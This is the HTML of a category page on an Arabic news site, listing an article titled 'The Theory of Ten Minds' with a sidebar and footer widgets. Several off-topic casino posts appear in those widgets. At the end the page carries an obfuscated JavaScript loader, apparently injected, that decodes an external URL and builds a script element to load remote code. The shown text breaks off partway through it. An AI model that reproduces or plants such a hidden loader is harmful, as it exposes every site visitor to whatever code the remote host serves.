								<h1 class="page-title newsmatic-block-title">نظريةالعقول_العشرة</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-2738" class="post post-2738 type-post status-publish format-standard has-post-thumbnail hentry category-research-and-studies category-culture category-mix tag---2 tag-128 tag-_">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/2738/" title="نظرية العقول العشرة">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/04/مقالات-اخير-لونين-ابيض-واسود-1-1.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="نظرية العقول العشرة ألوان نيوز" title="نظرية العقول العشرة" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/04/مقالات-اخير-لونين-ابيض-واسود-1-1.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/04/مقالات-اخير-لونين-ابيض-واسود-1-1-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/04/مقالات-اخير-لونين-ابيض-واسود-1-1-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-20"><a href="https://www.alwan-news.com/category/research-and-studies/" rel="category tag">أبحاث ودراسات</a></li><li class="cat-item cat-53"><a href="https://www.alwan-news.com/category/mix/culture/" rel="category tag">ثقافة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/2738/" title="نظرية العقول العشرة">نظرية العقول العشرة</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/2738/" rel="bookmark"><time class="entry-date published" datetime="2022-04-13T02:02:59+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-13T02:07:22+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/2738/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>نظرية العقول العشرة:</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/2738/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-2738 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">5 ساعات ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">5 ساعات ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var 